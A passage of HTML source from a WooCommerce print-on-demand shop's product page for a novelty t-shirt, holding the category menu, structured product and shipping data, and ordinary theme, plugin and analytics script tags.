</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hobbies","@id":"https:\/\/teeruto.com\/product-category\/hobbies\/"}},{"@type":"ListItem","position":3,"item":{"name":"Trending","@id":"https:\/\/teeruto.com\/product-category\/hobbies\/trending\/"}},{"@type":"ListItem","position":4,"item":{"name":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless","@id":"https:\/\/teeruto.com\/product\/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless\/#product","name":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless","url":"https:\/\/teeruto.com\/product\/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless\/","description":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless is from Hanes Tagless. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\nUnisex T-Shirt - Gildan 5000\r\nThe unisex heavy cotton tee is the basic staple of any wardrobe. It is the foundation upon which casual fashion grows. All it needs is a personalized design to elevate things to profitability. The specialty spun fibers provide a smooth surface for premium printing vividity and sharpness. No side seams mean there are no itchy interruptions under the arms. The shoulders have tape for improved durability.\r\n\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\nThe woman's soft style tee is a more feminine take on the classic tee. The sleeves are shortened to reveal some shoulder. The fabric is a blend of cotton and polyester. There are no side seams because the garment is knit in one piece. The shoulders are taped with twill to prolong durability. The collar seam is reinforced with ribbed knitting.\r\n\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\nUnisex Sweatshirt - Gildan 18000\r\nIdeal for any situation, a unisex heavy blend crewneck sweatshirt is pure comfort. These garments are made from polyester and cotton. This combination helps designs come out looking fresh and beautiful. The collar is ribbed knit, so it retains its shape even after washing. There are no itchy side seams on these sweaters.\r\n\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\nUnisex Hoodie - Gildan 18500\r\nA unisex heavy blend hooded sweatshirt is relaxation itself. The material is a thick blend of cotton and polyester. This makes for a plush, soft feel alongside warmth. It's also a great surface for printing. There are no side seams. A spacious kangaroo pocket hangs in front. The hood's drawstring is the same color as the base sweater.\r\n\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\nLegend Is Alive Kia An Endless T-shirt The Hanes Tagless Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\nShipping and Handling\r\nProduct Legend Is Alive Kia An Endless T-shirt The Hanes Tagless will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\n\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/10\/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg","sku":3569,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20474,"seconds":1769002075},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":3569,"item_name":"Legend Is Alive Kia An Endless T-shirt The Hanes Tagless","sku":3569,"price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Trending","id":3569,"item_brand":"Hanes Tagless"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
